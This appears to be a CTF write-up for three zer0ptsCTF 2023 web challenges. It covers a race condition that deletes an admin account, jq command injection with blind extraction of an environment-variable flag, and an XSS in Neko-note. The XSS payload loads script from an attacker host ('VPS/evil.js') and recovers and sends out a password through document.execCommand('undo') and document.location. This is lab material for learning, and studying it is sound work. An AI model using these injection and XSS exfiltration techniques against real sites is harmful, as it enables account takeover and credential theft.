zer0ptsCTF2023 WP
Warmuprofile
A nice race condition problem.

It is easy to find that, our goal is to delete the admin’s account and register a new one. However there is a strict checker before the operation.
Considering the race condition, in one thread, the user has been destroyed, in another thread, we are executing the User.destroy
Once the user becomes null, we can delete all the users.
1 | import requests |
In the official WP, we just need to login in two different sessions, and execute the delete operation.
jqi
A jq program is a “filter”: it takes an input, and produces an output. There are a lot of builtin filters for extracting a particular field of an object, or converting a number to a string, or various other standard tasks.
In this problem, we are going to bypass the checker and inject into the jq command.

We can find that the checker has banned " and\(
In order to inject our command, we can use \ to escape double quotes, and we can submit two condition to close double quotes, and in command env , we can fetch the FLAG from system env variables.

However, it will not return the FLAG directly, we need to use blind injection.
We can use explode filter to transform the String into a number array, and use| if .[0:1]>=10 then halt_error(1) else halt end to check whether we got the correct character.
Besides, we can use binary search to accelerate this process.
1 | import requests |
Neko-note
We can see in function replaceLinks, there exists a variable splicing.

Note that the server doesn’t check the note’s title, so we can make a XSS here.

In onfocus, we can use 1 onfocus=document.body.appendChild(document.createElement("script")).src="VPS/evil.js" autofocus to load any js we want
In our evil JS, we can use document.execCommand('undo'); to recover the password and use document.location to transfer the information
1 | document.execCommand('undo'); |